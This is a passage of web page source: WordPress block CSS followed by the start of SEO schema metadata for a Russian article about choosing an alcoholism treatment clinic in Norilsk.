span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u041d\u043e\u0440\u0438\u043b\u044c\u0441\u043a\u0435 \u2013 \u043a\u0430\u043a \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043b\u0435\u0447\u0435\u0431\u043d\u0438\u0446\u0443","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u041d\u043e\u0440\u0438\u043b\u044c\u0441\u043a\u0435 \u2013 \u043a\u0430\u043a \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043b\u0435\u0447\u0435\u0431\u043d\u0438\u0446\u0443","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-09-02T07:48:13+00:00","dateModified":"2025-12-09T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#webpage"},"articleSection":"\u041d\u043e\u0440\u0438\u043b\u044c\u0441\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u041d\u043e\u0440\u0438\u043b\u044c\u0441\u043a\u0435 \u2013 \u043a\u0430\u043a \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043b\u0435\u0447\u0435\u0431\u043d\u0438\u0446\u0443","description":"\u0427\u0442\u043e\u0431\u044b \u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u043d\u043e \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u0442\u0430\u043a\u043e\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0435, \u043a\u0430\u043a \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c, \u0441\u0442\u043e\u0438\u0442, \u0432 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0435\u0431\u0435, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043d\u0435\u0434\u0443\u0433. \u0412\u0441\u0435 \u0447\u0430\u0449\u0435 \u043c\u044b \u0441\u043b\u044b\u0448\u0438\u043c \u043e 